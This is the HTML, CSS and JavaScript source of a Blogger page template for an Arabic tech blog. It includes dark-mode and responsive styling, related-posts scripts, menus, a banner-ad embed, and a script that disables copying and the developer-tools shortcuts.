body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
